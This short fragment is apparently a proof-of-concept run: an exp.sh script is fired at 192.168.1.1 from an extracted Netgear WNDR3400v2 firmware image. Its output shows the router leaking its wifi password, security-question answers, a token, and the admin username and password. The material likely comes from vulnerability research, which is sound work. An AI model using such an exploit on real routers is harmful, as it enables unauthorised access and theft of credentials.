 doudou@ubuntu:~/Downloads/guwang/_WNDR3400v2-V1.0.0.54_1.0.82.chk.extracted$ ./exp.sh 192.168.1.1 80 0
Try 1 times
Firmware=V1.0.0.54_1.0.82
the wifi password is "curlypineapple622"
get questing .....
answer1 is dd
answer2 is dd
Token is 334383236
the router admin's username is admin
the router admin's password is doudou
Try 2 times